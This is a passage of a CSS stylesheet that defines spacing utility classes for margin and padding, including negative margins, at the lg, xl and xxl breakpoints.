    margin-bottom: 0.5rem;
    margin-top: 0.5rem; }
  .lg--mt-2 {
    margin-top: -0.5rem; }
  .lg--mb-2 {
    margin-bottom: -0.5rem; }
  .lg--ml-2 {
    margin-left: -0.5rem; }
  .lg--mr-2 {
    margin-right: -0.5rem; }
  .lg--mx-2 {
    margin-left: -0.5rem;
    margin-right: -0.5rem; }
  .lg-p-2 {
    padding: 0.5rem; }
  .lg-pt-2 {
    padding-top: 0.5rem; }
  .lg-pb-2 {
    padding-bottom: 0.5rem; }
  .lg-pl-2 {
    padding-left: 0.5rem; }
  .lg-pr-2 {
    padding-right: 0.5rem; }
  .lg-px-2 {
    padding-left: 0.5rem;
    padding-right: 0.5rem; }
  .lg-py-2 {
    padding-bottom: 0.5rem;
    padding-top: 0.5rem; }
  .lg-m-3 {
    margin: 1rem; }
  .lg-mt-3 {
    margin-top: 1rem; }
  .lg-mb-3 {
    margin-bottom: 1rem; }
  .lg-ml-3 {
    margin-left: 1rem; }
  .lg-mr-3 {
    margin-right: 1rem; }
  .lg-mx-3 {
    margin-left: 1rem;
    margin-right: 1rem; }
  .lg-my-3 {
    margin-bottom: 1rem;
    margin-top: 1rem; }
  .lg--mt-3 {
    margin-top: -1rem; }
  .lg--mb-3 {
    margin-bottom: -1rem; }
  .lg--ml-3 {
    margin-left: -1rem; }
  .lg--mr-3 {
    margin-right: -1rem; }
  .lg--mx-3 {
    margin-left: -1rem;
    margin-right: -1rem; }
  .lg-p-3 {
    padding: 1rem; }
  .lg-pt-3 {
    padding-top: 1rem; }
  .lg-pb-3 {
    padding-bottom: 1rem; }
  .lg-pl-3 {
    padding-left: 1rem; }
  .lg-pr-3 {
    padding-right: 1rem; }
  .lg-px-3 {
    padding-left: 1rem;
    padding-right: 1rem; }
  .lg-py-3 {
    padding-bottom: 1rem;
    padding-top: 1rem; }
  .lg-m-4 {
    margin: 1.5rem; }
  .lg-mt-4 {
    margin-top: 1.5rem; }
  .lg-mb-4 {
    margin-bottom: 1.5rem; }
  .lg-ml-4 {
    margin-left: 1.5rem; }
  .lg-mr-4 {
    margin-right: 1.5rem; }
  .lg-mx-4 {
    margin-left: 1.5rem;
    margin-right: 1.5rem; }
  .lg-my-4 {
    margin-bottom: 1.5rem;
    margin-top: 1.5rem; }
  .lg--mt-4 {
    margin-top: -1.5rem; }
  .lg--mb-4 {
    margin-bottom: -1.5rem; }
  .lg--ml-4 {
    margin-left: -1.5rem; }
  .lg--mr-4 {
    margin-right: -1.5rem; }
  .lg--mx-4 {
    margin-left: -1.5rem;
    margin-right: -1.5rem; }
  .lg-p-4 {
    padding: 1.5rem; }
  .lg-pt-4 {
    padding-top: 1.5rem; }
  .lg-pb-4 {
    padding-bottom: 1.5rem; }
  .lg-pl-4 {
    padding-left: 1.5rem; }
  .lg-pr-4 {
    padding-right: 1.5rem; }
  .lg-px-4 {
    padding-left: 1.5rem;
    padding-right: 1.5rem; }
  .lg-py-4 {
    padding-bottom: 1.5rem;
    padding-top: 1.5rem; }
  .lg-m-5 {
    margin: 2rem; }
  .lg-mt-5 {
    margin-top: 2rem; }
  .lg-mb-5 {
    margin-bottom: 2rem; }
  .lg-ml-5 {
    margin-left: 2rem; }
  .lg-mr-5 {
    margin-right: 2rem; }
  .lg-mx-5 {
    margin-left: 2rem;
    margin-right: 2rem; }
  .lg-my-5 {
    margin-bottom: 2rem;
    margin-top: 2rem; }
  .lg--mt-5 {
    margin-top: -2rem; }
  .lg--mb-5 {
    margin-bottom: -2rem; }
  .lg--ml-5 {
    margin-left: -2rem; }
  .lg--mr-5 {
    margin-right: -2rem; }
  .lg--mx-5 {
    margin-left: -2rem;
    margin-right: -2rem; }
  .lg-p-5 {
    padding: 2rem; }
  .lg-pt-5 {
    padding-top: 2rem; }
  .lg-pb-5 {
    padding-bottom: 2rem; }
  .lg-pl-5 {
    padding-left: 2rem; }
  .lg-pr-5 {
    padding-right: 2rem; }
  .lg-px-5 {
    padding-left: 2rem;
    padding-right: 2rem; }
  .lg-py-5 {
    padding-bottom: 2rem;
    padding-top: 2rem; }
  .lg-m-6 {
    margin: 4rem; }
  .lg-mt-6 {
    margin-top: 4rem; }
  .lg-mb-6 {
    margin-bottom: 4rem; }
  .lg-ml-6 {
    margin-left: 4rem; }
  .lg-mr-6 {
    margin-right: 4rem; }
  .lg-mx-6 {
    margin-left: 4rem;
    margin-right: 4rem; }
  .lg-my-6 {
    margin-bottom: 4rem;
    margin-top: 4rem; }
  .lg--mt-6 {
    margin-top: -4rem; }
  .lg--mb-6 {
    margin-bottom: -4rem; }
  .lg--ml-6 {
    margin-left: -4rem; }
  .lg--mr-6 {
    margin-right: -4rem; }
  .lg--mx-6 {
    margin-left: -4rem;
    margin-right: -4rem; }
  .lg-p-6 {
    padding: 4rem; }
  .lg-pt-6 {
    padding-top: 4rem; }
  .lg-pb-6 {
    padding-bottom: 4rem; }
  .lg-pl-6 {
    padding-left: 4rem; }
  .lg-pr-6 {
    padding-right: 4rem; }
  .lg-px-6 {
    padding-left: 4rem;
    padding-right: 4rem; }
  .lg-py-6 {
    padding-bottom: 4rem;
    padding-top: 4rem; }
  .lg-m-7 {
    margin: 8rem; }
  .lg-mt-7 {
    margin-top: 8rem; }
  .lg-mb-7 {
    margin-bottom: 8rem; }
  .lg-ml-7 {
    margin-left: 8rem; }
  .lg-mr-7 {
    margin-right: 8rem; }
  .lg-mx-7 {
    margin-left: 8rem;
    margin-right: 8rem; }
  .lg-my-7 {
    margin-bottom: 8rem;
    margin-top: 8rem; }
  .lg--mt-7 {
    margin-top: -8rem; }
  .lg--mb-7 {
    margin-bottom: -8rem; }
  .lg--ml-7 {
    margin-left: -8rem; }
  .lg--mr-7 {
    margin-right: -8rem; }
  .lg--mx-7 {
    margin-left: -8rem;
    margin-right: -8rem; }
  .lg-p-7 {
    padding: 8rem; }
  .lg-pt-7 {
    padding-top: 8rem; }
  .lg-pb-7 {
    padding-bottom: 8rem; }
  .lg-pl-7 {
    padding-left: 8rem; }
  .lg-pr-7 {
    padding-right: 8rem; }
  .lg-px-7 {
    padding-left: 8rem;
    padding-right: 8rem; }
  .lg-py-7 {
    padding-bottom: 8rem;
    padding-top: 8rem; }
  .lg-m-8 {
    margin: 10rem; }
  .lg-mt-8 {
    margin-top: 10rem; }
  .lg-mb-8 {
    margin-bottom: 10rem; }
  .lg-ml-8 {
    margin-left: 10rem; }
  .lg-mr-8 {
    margin-right: 10rem; }
  .lg-mx-8 {
    margin-left: 10rem;
    margin-right: 10rem; }
  .lg-my-8 {
    margin-bottom: 10rem;
    margin-top: 10rem; }
  .lg--mt-8 {
    margin-top: -10rem; }
  .lg--mb-8 {
    margin-bottom: -10rem; }
  .lg--ml-8 {
    margin-left: -10rem; }
  .lg--mr-8 {
    margin-right: -10rem; }
  .lg--mx-8 {
    margin-left: -10rem;
    margin-right: -10rem; }
  .lg-p-8 {
    padding: 10rem; }
  .lg-pt-8 {
    padding-top: 10rem; }
  .lg-pb-8 {
    padding-bottom: 10rem; }
  .lg-pl-8 {
    padding-left: 10rem; }
  .lg-pr-8 {
    padding-right: 10rem; }
  .lg-px-8 {
    padding-left: 10rem;
    padding-right: 10rem; }
  .lg-py-8 {
    padding-bottom: 10rem;
    padding-top: 10rem; }
  .lg-m-9 {
    margin: 12rem; }
  .lg-mt-9 {
    margin-top: 12rem; }
  .lg-mb-9 {
    margin-bottom: 12rem; }
  .lg-ml-9 {
    margin-left: 12rem; }
  .lg-mr-9 {
    margin-right: 12rem; }
  .lg-mx-9 {
    margin-left: 12rem;
    margin-right: 12rem; }
  .lg-my-9 {
    margin-bottom: 12rem;
    margin-top: 12rem; }
  .lg--mt-9 {
    margin-top: -12rem; }
  .lg--mb-9 {
    margin-bottom: -12rem; }
  .lg--ml-9 {
    margin-left: -12rem; }
  .lg--mr-9 {
    margin-right: -12rem; }
  .lg--mx-9 {
    margin-left: -12rem;
    margin-right: -12rem; }
  .lg-p-9 {
    padding: 12rem; }
  .lg-pt-9 {
    padding-top: 12rem; }
  .lg-pb-9 {
    padding-bottom: 12rem; }
  .lg-pl-9 {
    padding-left: 12rem; }
  .lg-pr-9 {
    padding-right: 12rem; }
  .lg-px-9 {
    padding-left: 12rem;
    padding-right: 12rem; }
  .lg-py-9 {
    padding-bottom: 12rem;
    padding-top: 12rem; }
  .lg-m-10 {
    margin: 14rem; }
  .lg-mt-10 {
    margin-top: 14rem; }
  .lg-mb-10 {
    margin-bottom: 14rem; }
  .lg-ml-10 {
    margin-left: 14rem; }
  .lg-mr-10 {
    margin-right: 14rem; }
  .lg-mx-10 {
    margin-left: 14rem;
    margin-right: 14rem; }
  .lg-my-10 {
    margin-bottom: 14rem;
    margin-top: 14rem; }
  .lg--mt-10 {
    margin-top: -14rem; }
  .lg--mb-10 {
    margin-bottom: -14rem; }
  .lg--ml-10 {
    margin-left: -14rem; }
  .lg--mr-10 {
    margin-right: -14rem; }
  .lg--mx-10 {
    margin-left: -14rem;
    margin-right: -14rem; }
  .lg-p-10 {
    padding: 14rem; }
  .lg-pt-10 {
    padding-top: 14rem; }
  .lg-pb-10 {
    padding-bottom: 14rem; }
  .lg-pl-10 {
    padding-left: 14rem; }
  .lg-pr-10 {
    padding-right: 14rem; }
  .lg-px-10 {
    padding-left: 14rem;
    padding-right: 14rem; }
  .lg-py-10 {
    padding-bottom: 14rem;
    padding-top: 14rem; }
  .lg-m-20 {
    margin: 20rem; }
  .lg-mt-20 {
    margin-top: 20rem; }
  .lg-mb-20 {
    margin-bottom: 20rem; }
  .lg-ml-20 {
    margin-left: 20rem; }
  .lg-mr-20 {
    margin-right: 20rem; }
  .lg-mx-20 {
    margin-left: 20rem;
    margin-right: 20rem; }
  .lg-my-20 {
    margin-bottom: 20rem;
    margin-top: 20rem; }
  .lg--mt-20 {
    margin-top: -20rem; }
  .lg--mb-20 {
    margin-bottom: -20rem; }
  .lg--ml-20 {
    margin-left: -20rem; }
  .lg--mr-20 {
    margin-right: -20rem; }
  .lg--mx-20 {
    margin-left: -20rem;
    margin-right: -20rem; }
  .lg-p-20 {
    padding: 20rem; }
  .lg-pt-20 {
    padding-top: 20rem; }
  .lg-pb-20 {
    padding-bottom: 20rem; }
  .lg-pl-20 {
    padding-left: 20rem; }
  .lg-pr-20 {
    padding-right: 20rem; }
  .lg-px-20 {
    padding-left: 20rem;
    padding-right: 20rem; }
  .lg-py-20 {
    padding-bottom: 20rem;
    padding-top: 20rem; } }

@media (min-width: 85rem) {
  .xl-ml-auto {
    margin-left: auto; }
  .xl-mr-auto {
    margin-right: auto; }
  .xl-mx-auto {
    margin-left: auto;
    margin-right: auto; }
  .xl-m-0 {
    margin: 0; }
  .xl-mt-0 {
    margin-top: 0; }
  .xl-mb-0 {
    margin-bottom: 0; }
  .xl-ml-0 {
    margin-left: 0; }
  .xl-mr-0 {
    margin-right: 0; }
  .xl-mx-0 {
    margin-left: 0;
    margin-right: 0; }
  .xl-my-0 {
    margin-bottom: 0;
    margin-top: 0; }
  .xl-p-0 {
    padding: 0; }
  .xl-pt-0 {
    padding-top: 0; }
  .xl-pb-0 {
    padding-bottom: 0; }
  .xl-pl-0 {
    padding-left: 0; }
  .xl-pr-0 {
    padding-right: 0; }
  .xl-px-0 {
    padding-left: 0;
    padding-right: 0; }
  .xl-py-0 {
    padding-bottom: 0;
    padding-top: 0; }
  .xl-m-1 {
    margin: 0.25rem; }
  .xl-mt-1 {
    margin-top: 0.25rem; }
  .xl-mb-1 {
    margin-bottom: 0.25rem; }
  .xl-ml-1 {
    margin-left: 0.25rem; }
  .xl-mr-1 {
    margin-right: 0.25rem; }
  .xl-mx-1 {
    margin-left: 0.25rem;
    margin-right: 0.25rem; }
  .xl-my-1 {
    margin-bottom: 0.25rem;
    margin-top: 0.25rem; }
  .xl--mt-1 {
    margin-top: -0.25rem; }
  .xl--mb-1 {
    margin-bottom: -0.25rem; }
  .xl--ml-1 {
    margin-left: -0.25rem; }
  .xl--mr-1 {
    margin-right: -0.25rem; }
  .xl--mx-1 {
    margin-left: -0.25rem;
    margin-right: -0.25rem; }
  .xl-p-1 {
    padding: 0.25rem; }
  .xl-pt-1 {
    padding-top: 0.25rem; }
  .xl-pb-1 {
    padding-bottom: 0.25rem; }
  .xl-pl-1 {
    padding-left: 0.25rem; }
  .xl-pr-1 {
    padding-right: 0.25rem; }
  .xl-px-1 {
    padding-left: 0.25rem;
    padding-right: 0.25rem; }
  .xl-py-1 {
    padding-bottom: 0.25rem;
    padding-top: 0.25rem; }
  .xl-m-2 {
    margin: 0.5rem; }
  .xl-mt-2 {
    margin-top: 0.5rem; }
  .xl-mb-2 {
    margin-bottom: 0.5rem; }
  .xl-ml-2 {
    margin-left: 0.5rem; }
  .xl-mr-2 {
    margin-right: 0.5rem; }
  .xl-mx-2 {
    margin-left: 0.5rem;
    margin-right: 0.5rem; }
  .xl-my-2 {
    margin-bottom: 0.5rem;
    margin-top: 0.5rem; }
  .xl--mt-2 {
    margin-top: -0.5rem; }
  .xl--mb-2 {
    margin-bottom: -0.5rem; }
  .xl--ml-2 {
    margin-left: -0.5rem; }
  .xl--mr-2 {
    margin-right: -0.5rem; }
  .xl--mx-2 {
    margin-left: -0.5rem;
    margin-right: -0.5rem; }
  .xl-p-2 {
    padding: 0.5rem; }
  .xl-pt-2 {
    padding-top: 0.5rem; }
  .xl-pb-2 {
    padding-bottom: 0.5rem; }
  .xl-pl-2 {
    padding-left: 0.5rem; }
  .xl-pr-2 {
    padding-right: 0.5rem; }
  .xl-px-2 {
    padding-left: 0.5rem;
    padding-right: 0.5rem; }
  .xl-py-2 {
    padding-bottom: 0.5rem;
    padding-top: 0.5rem; }
  .xl-m-3 {
    margin: 1rem; }
  .xl-mt-3 {
    margin-top: 1rem; }
  .xl-mb-3 {
    margin-bottom: 1rem; }
  .xl-ml-3 {
    margin-left: 1rem; }
  .xl-mr-3 {
    margin-right: 1rem; }
  .xl-mx-3 {
    margin-left: 1rem;
    margin-right: 1rem; }
  .xl-my-3 {
    margin-bottom: 1rem;
    margin-top: 1rem; }
  .xl--mt-3 {
    margin-top: -1rem; }
  .xl--mb-3 {
    margin-bottom: -1rem; }
  .xl--ml-3 {
    margin-left: -1rem; }
  .xl--mr-3 {
    margin-right: -1rem; }
  .xl--mx-3 {
    margin-left: -1rem;
    margin-right: -1rem; }
  .xl-p-3 {
    padding: 1rem; }
  .xl-pt-3 {
    padding-top: 1rem; }
  .xl-pb-3 {
    padding-bottom: 1rem; }
  .xl-pl-3 {
    padding-left: 1rem; }
  .xl-pr-3 {
    padding-right: 1rem; }
  .xl-px-3 {
    padding-left: 1rem;
    padding-right: 1rem; }
  .xl-py-3 {
    padding-bottom: 1rem;
    padding-top: 1rem; }
  .xl-m-4 {
    margin: 1.5rem; }
  .xl-mt-4 {
    margin-top: 1.5rem; }
  .xl-mb-4 {
    margin-bottom: 1.5rem; }
  .xl-ml-4 {
    margin-left: 1.5rem; }
  .xl-mr-4 {
    margin-right: 1.5rem; }
  .xl-mx-4 {
    margin-left: 1.5rem;
    margin-right: 1.5rem; }
  .xl-my-4 {
    margin-bottom: 1.5rem;
    margin-top: 1.5rem; }
  .xl--mt-4 {
    margin-top: -1.5rem; }
  .xl--mb-4 {
    margin-bottom: -1.5rem; }
  .xl--ml-4 {
    margin-left: -1.5rem; }
  .xl--mr-4 {
    margin-right: -1.5rem; }
  .xl--mx-4 {
    margin-left: -1.5rem;
    margin-right: -1.5rem; }
  .xl-p-4 {
    padding: 1.5rem; }
  .xl-pt-4 {
    padding-top: 1.5rem; }
  .xl-pb-4 {
    padding-bottom: 1.5rem; }
  .xl-pl-4 {
    padding-left: 1.5rem; }
  .xl-pr-4 {
    padding-right: 1.5rem; }
  .xl-px-4 {
    padding-left: 1.5rem;
    padding-right: 1.5rem; }
  .xl-py-4 {
    padding-bottom: 1.5rem;
    padding-top: 1.5rem; }
  .xl-m-5 {
    margin: 2rem; }
  .xl-mt-5 {
    margin-top: 2rem; }
  .xl-mb-5 {
    margin-bottom: 2rem; }
  .xl-ml-5 {
    margin-left: 2rem; }
  .xl-mr-5 {
    margin-right: 2rem; }
  .xl-mx-5 {
    margin-left: 2rem;
    margin-right: 2rem; }
  .xl-my-5 {
    margin-bottom: 2rem;
    margin-top: 2rem; }
  .xl--mt-5 {
    margin-top: -2rem; }
  .xl--mb-5 {
    margin-bottom: -2rem; }
  .xl--ml-5 {
    margin-left: -2rem; }
  .xl--mr-5 {
    margin-right: -2rem; }
  .xl--mx-5 {
    margin-left: -2rem;
    margin-right: -2rem; }
  .xl-p-5 {
    padding: 2rem; }
  .xl-pt-5 {
    padding-top: 2rem; }
  .xl-pb-5 {
    padding-bottom: 2rem; }
  .xl-pl-5 {
    padding-left: 2rem; }
  .xl-pr-5 {
    padding-right: 2rem; }
  .xl-px-5 {
    padding-left: 2rem;
    padding-right: 2rem; }
  .xl-py-5 {
    padding-bottom: 2rem;
    padding-top: 2rem; }
  .xl-m-6 {
    margin: 4rem; }
  .xl-mt-6 {
    margin-top: 4rem; }
  .xl-mb-6 {
    margin-bottom: 4rem; }
  .xl-ml-6 {
    margin-left: 4rem; }
  .xl-mr-6 {
    margin-right: 4rem; }
  .xl-mx-6 {
    margin-left: 4rem;
    margin-right: 4rem; }
  .xl-my-6 {
    margin-bottom: 4rem;
    margin-top: 4rem; }
  .xl--mt-6 {
    margin-top: -4rem; }
  .xl--mb-6 {
    margin-bottom: -4rem; }
  .xl--ml-6 {
    margin-left: -4rem; }
  .xl--mr-6 {
    margin-right: -4rem; }
  .xl--mx-6 {
    margin-left: -4rem;
    margin-right: -4rem; }
  .xl-p-6 {
    padding: 4rem; }
  .xl-pt-6 {
    padding-top: 4rem; }
  .xl-pb-6 {
    padding-bottom: 4rem; }
  .xl-pl-6 {
    padding-left: 4rem; }
  .xl-pr-6 {
    padding-right: 4rem; }
  .xl-px-6 {
    padding-left: 4rem;
    padding-right: 4rem; }
  .xl-py-6 {
    padding-bottom: 4rem;
    padding-top: 4rem; }
  .xl-m-7 {
    margin: 8rem; }
  .xl-mt-7 {
    margin-top: 8rem; }
  .xl-mb-7 {
    margin-bottom: 8rem; }
  .xl-ml-7 {
    margin-left: 8rem; }
  .xl-mr-7 {
    margin-right: 8rem; }
  .xl-mx-7 {
    margin-left: 8rem;
    margin-right: 8rem; }
  .xl-my-7 {
    margin-bottom: 8rem;
    margin-top: 8rem; }
  .xl--mt-7 {
    margin-top: -8rem; }
  .xl--mb-7 {
    margin-bottom: -8rem; }
  .xl--ml-7 {
    margin-left: -8rem; }
  .xl--mr-7 {
    margin-right: -8rem; }
  .xl--mx-7 {
    margin-left: -8rem;
    margin-right: -8rem; }
  .xl-p-7 {
    padding: 8rem; }
  .xl-pt-7 {
    padding-top: 8rem; }
  .xl-pb-7 {
    padding-bottom: 8rem; }
  .xl-pl-7 {
    padding-left: 8rem; }
  .xl-pr-7 {
    padding-right: 8rem; }
  .xl-px-7 {
    padding-left: 8rem;
    padding-right: 8rem; }
  .xl-py-7 {
    padding-bottom: 8rem;
    padding-top: 8rem; }
  .xl-m-8 {
    margin: 10rem; }
  .xl-mt-8 {
    margin-top: 10rem; }
  .xl-mb-8 {
    margin-bottom: 10rem; }
  .xl-ml-8 {
    margin-left: 10rem; }
  .xl-mr-8 {
    margin-right: 10rem; }
  .xl-mx-8 {
    margin-left: 10rem;
    margin-right: 10rem; }
  .xl-my-8 {
    margin-bottom: 10rem;
    margin-top: 10rem; }
  .xl--mt-8 {
    margin-top: -10rem; }
  .xl--mb-8 {
    margin-bottom: -10rem; }
  .xl--ml-8 {
    margin-left: -10rem; }
  .xl--mr-8 {
    margin-right: -10rem; }
  .xl--mx-8 {
    margin-left: -10rem;
    margin-right: -10rem; }
  .xl-p-8 {
    padding: 10rem; }
  .xl-pt-8 {
    padding-top: 10rem; }
  .xl-pb-8 {
    padding-bottom: 10rem; }
  .xl-pl-8 {
    padding-left: 10rem; }
  .xl-pr-8 {
    padding-right: 10rem; }
  .xl-px-8 {
    padding-left: 10rem;
    padding-right: 10rem; }
  .xl-py-8 {
    padding-bottom: 10rem;
    padding-top: 10rem; }
  .xl-m-9 {
    margin: 12rem; }
  .xl-mt-9 {
    margin-top: 12rem; }
  .xl-mb-9 {
    margin-bottom: 12rem; }
  .xl-ml-9 {
    margin-left: 12rem; }
  .xl-mr-9 {
    margin-right: 12rem; }
  .xl-mx-9 {
    margin-left: 12rem;
    margin-right: 12rem; }
  .xl-my-9 {
    margin-bottom: 12rem;
    margin-top: 12rem; }
  .xl--mt-9 {
    margin-top: -12rem; }
  .xl--mb-9 {
    margin-bottom: -12rem; }
  .xl--ml-9 {
    margin-left: -12rem; }
  .xl--mr-9 {
    margin-right: -12rem; }
  .xl--mx-9 {
    margin-left: -12rem;
    margin-right: -12rem; }
  .xl-p-9 {
    padding: 12rem; }
  .xl-pt-9 {
    padding-top: 12rem; }
  .xl-pb-9 {
    padding-bottom: 12rem; }
  .xl-pl-9 {
    padding-left: 12rem; }
  .xl-pr-9 {
    padding-right: 12rem; }
  .xl-px-9 {
    padding-left: 12rem;
    padding-right: 12rem; }
  .xl-py-9 {
    padding-bottom: 12rem;
    padding-top: 12rem; }
  .xl-m-10 {
    margin: 14rem; }
  .xl-mt-10 {
    margin-top: 14rem; }
  .xl-mb-10 {
    margin-bottom: 14rem; }
  .xl-ml-10 {
    margin-left: 14rem; }
  .xl-mr-10 {
    margin-right: 14rem; }
  .xl-mx-10 {
    margin-left: 14rem;
    margin-right: 14rem; }
  .xl-my-10 {
    margin-bottom: 14rem;
    margin-top: 14rem; }
  .xl--mt-10 {
    margin-top: -14rem; }
  .xl--mb-10 {
    margin-bottom: -14rem; }
  .xl--ml-10 {
    margin-left: -14rem; }
  .xl--mr-10 {
    margin-right: -14rem; }
  .xl--mx-10 {
    margin-left: -14rem;
    margin-right: -14rem; }
  .xl-p-10 {
    padding: 14rem; }
  .xl-pt-10 {
    padding-top: 14rem; }
  .xl-pb-10 {
    padding-bottom: 14rem; }
  .xl-pl-10 {
    padding-left: 14rem; }
  .xl-pr-10 {
    padding-right: 14rem; }
  .xl-px-10 {
    padding-left: 14rem;
    padding-right: 14rem; }
  .xl-py-10 {
    padding-bottom: 14rem;
    padding-top: 14rem; }
  .xl-m-20 {
    margin: 20rem; }
  .xl-mt-20 {
    margin-top: 20rem; }
  .xl-mb-20 {
    margin-bottom: 20rem; }
  .xl-ml-20 {
    margin-left: 20rem; }
  .xl-mr-20 {
    margin-right: 20rem; }
  .xl-mx-20 {
    margin-left: 20rem;
    margin-right: 20rem; }
  .xl-my-20 {
    margin-bottom: 20rem;
    margin-top: 20rem; }
  .xl--mt-20 {
    margin-top: -20rem; }
  .xl--mb-20 {
    margin-bottom: -20rem; }
  .xl--ml-20 {
    margin-left: -20rem; }
  .xl--mr-20 {
    margin-right: -20rem; }
  .xl--mx-20 {
    margin-left: -20rem;
    margin-right: -20rem; }
  .xl-p-20 {
    padding: 20rem; }
  .xl-pt-20 {
    padding-top: 20rem; }
  .xl-pb-20 {
    padding-bottom: 20rem; }
  .xl-pl-20 {
    padding-left: 20rem; }
  .xl-pr-20 {
    padding-right: 20rem; }
  .xl-px-20 {
    padding-left: 20rem;
    padding-right: 20rem; }
  .xl-py-20 {
    padding-bottom: 20rem;
    padding-top: 20rem; } }

@media (min-width: 95rem) {
  .xxl-ml-auto {
    margin-left: auto; }
  .xxl-mr-auto {
    margin-right: auto; }
  .xxl-mx-auto {
    margin-left: auto;
    margin-right: auto; }
  .xxl-m-0 {
    margin: 0; }
  .xxl-mt-0 {
    margin-top: 0; }
  .xxl-mb-0 {
    margin-bottom: 0; }
  .xxl-ml-0 {
    margin-left: 0; }
  .xxl-mr-0 {
    margin-right: 0; }
  .xxl-mx-0 {
    margin-left: 0;
    margin-right: 0; }
  .xxl-my-0 {
    margin-bottom: 0;
    margin-top: 0; }
  .xxl-p-0 {
    padding: 0; }
  .xxl-pt-0 {
    padding-top: 0; }
  .xxl-pb-0 {
    padding-bottom: 0; }
  .xxl-pl-0 {
    padding-left: 0; }
  .xxl-pr-0 {
    padding-right: 0; }
  .xxl-px-0 {
    padding-left: 0;
    padding-right: 0; }
  .xxl-py-0 {
    padding-bottom: 0;
    padding-top: 0; }
  .xxl-m-1 {
    margin: 0.25rem; }
  .xxl-mt-1 {
    margin-top: 0.25rem; }
  .xxl-mb-1 {
    margin-bottom: 0.25rem; }
  .xxl-ml-1 {
    margin-left: 0.25rem; }
  .xxl-mr-1 {
    margin-right: 0.25rem; }
  .xxl-mx-1 {
    margin-left: 0.25rem;
    margin-right: 0.25rem; }
  .xxl-my-1 {
    margin-bottom: 0.25rem;
    margin-top: 0.25rem; }
  .xxl--mt-1 {
    margin-top: -0.25rem; }
  .xxl--mb-1 {
    margin-bottom: -0.25rem; }
  .xxl--ml-1 {
    margin-left: -0.25rem; }
  .xxl--mr-1 {
    margin-right: -0.25rem; }
  .xxl--mx-1 {
    margin-left: -0.25rem;
    margin-right: -0.25rem; }
  .xxl-p-1 {
    padding: 0.25rem; }
  .xxl-pt-1 {
    padding-top: 0.25rem; }
  .xxl-pb-1 {
    padding-bottom: 0.25rem; }
  .xxl-pl-1 {
    padding-left: 0.25rem; }
  .xxl-pr-1 {
    padding-right: 0.25rem; }
  .xxl-px-1 {
    padding-left: 0.25rem;
    padding-right: 0.25rem; }
  .xxl-py-1 {
    padding-bottom: 0.25rem;
    padding-top: 0.25rem; }
  .xxl-m-2 {
    margin: 0.5rem; }
  .xxl-mt-2 {
    margin-top: 0.5rem; }
  .xxl-mb-2 {
    margin-bottom: 0.5rem; }
  .xxl-ml-2 {
    margin-left: 0.5rem; }
  .xxl-mr-2 {
    margin-right: 0.5rem; }
  .xxl-mx-2 {
    margin-left: 0.5rem;
    margin-right: 0.5rem; }
  .xxl-my-2 {
    margin-bottom: 0.5rem;
    margin-top: 0.5rem; }
  .xxl--mt-2 {
    margin-top: -0.5rem; }
  .xxl--mb-2 {
    margin-bottom: -0.5rem; }
  .xxl--ml-2 {
    margin-left: -0.5rem; }
  .xxl--mr-2 {
    margin-right: -0.5rem; }
  .xxl--mx-2 {
    margin-left: -0.5rem;
    margin-right: -0.5rem; }
  .xxl-p-2 {
    padding: 0.5rem; }
  .xxl-pt-2 {
    padding-top: 0.5rem; }
  .xxl-pb-2 {
    padding-bottom: 0.5rem; }
  .xxl-pl-2 {
    padding-left: 0.5rem; }
  .xxl-pr-2 {
    padding-right: 0.5rem; }
  .xxl-px-2 {
    padding-left: 0.5rem;
    padding-right: 0.5rem; }
  .xxl-py-2 {
    padding-bottom: 0.5rem;
    padding-top: 0.5rem; }
  .xxl-m-3 {
    margin: 1rem; }
  .xxl-mt-3 {
    margin-top: 1rem; }
  .xxl-mb-3 {
    margin-bottom: 1rem; }
  .xxl-ml-3 {
    margin-left: 1rem; }
  .xxl-mr-3 {
    margin-right: 1rem; }
  .xxl-mx-3 {
    margin-left: 1rem;
    margin-right: 1rem; }
  .xxl-my-3 {
    margin-bottom: 1rem;
    margin-top: 1rem; }
  .xxl--mt-3 {
    margin-top: -1rem; }
  .xxl--mb-3 {
    margin-bottom: -1rem; }
  .xxl--ml-3 {
    margin-left: -1rem; }
  .xxl--mr-3 {
    margin-right: -1rem; }
  .xxl--mx-3 {
    margin-left: -1rem;
    margin-right: -1rem; }
  .xxl-p-3 {
    padding: 1rem; }
  .xxl-pt-3 {
    padding-top: 1rem; }
  .xxl-pb-3 {
    padding-bottom: 1rem; }
  .xxl-pl-3 {
    padding-left: 1rem; }
  .xxl-pr-3 {
    padding-right: 1rem; }
  .xxl-px-3 {
    padding-left: 1rem;
    padding-right: 1rem; }
  .xxl-py-3 {
    padding-bottom: 1rem;
    padding-top: 1rem; }
  .xxl-m-4 {
    margin: 1.5rem; }
  .xxl-mt-4 {
    margin-top: 1.5rem; }
  .xxl-mb-4 {
    margin-bottom: 1.5rem; }
  .xxl-ml-4 {
    margin-left: 1.5rem; }
  .xxl-mr-4 {
    margin-right: 1.5rem; }
  .xxl-mx-4 {
    margin-left: 1.5rem;
    margin-right: 1.5rem; }
  .xxl-my-4 {
    margin-bottom: 1.5rem;
    margin-top: 1.5rem; }
  .xxl--mt-4 {
    margin-top: -1.5rem; }
  .xxl--mb-4 {
    margin-bottom: -1.5rem; }
  .xxl--ml-4 {
    margin-left: -1.5rem; }
  .xxl--mr-4 {
    margin-right: -1.5rem; }
  .xxl--mx-4 {
    margin-left: -1.5rem;
    margin-right: -1.5rem; }
  .xxl-p-4 {
    padding: 1.5rem; }
  .xxl-pt-4 {
    padding-top: 1.5rem; }
  .xxl-pb-4 {
    padding-bottom: 1.5rem; }
  .xxl-pl-4 {
    padding-left: 1.5rem; }
  .xxl-pr-4 {
    padding-right: 1.5rem; }
  .xxl-px-4 {
    padding-left: 1.5rem;
    padding-right: 1.5rem; }
  .xxl-py-4 {
    padding-bottom: 1.5rem;
    padding-top: 1.5rem; }
  .xxl-m-5 {
    margin: 2rem; }
  .xxl-mt-5 {
    margin-top: 2rem; }
  .xxl-mb-5 {
    margin-bottom: 2rem; }
  .xxl-ml-5 {
    margin-left: 2rem; }
  .xxl-mr-5 {
    margin-right: 2rem; }
  .xxl-mx-5 {
    margin-left: 2rem;
    margin-right: 2rem; }
  .xxl-my-5 {
    margin-bottom: 2rem;
    margin-top: 2rem; }
  .xxl--mt-5 {
    margin-top: -2rem; }
  .xxl--mb-5 {
    margin-bottom: -2rem; }
  .xxl--ml-5 {
    margin-left: -2rem; }
  .xxl--mr-5 {
    margin-right: -2rem; }
  .xxl--mx-5 {
    margin-left: -2rem;
    margin-right: -2rem; }
  .xxl-p-5 {
    padding: 2rem; }
  .xxl-pt-5 {
    padding-top: 2rem; }
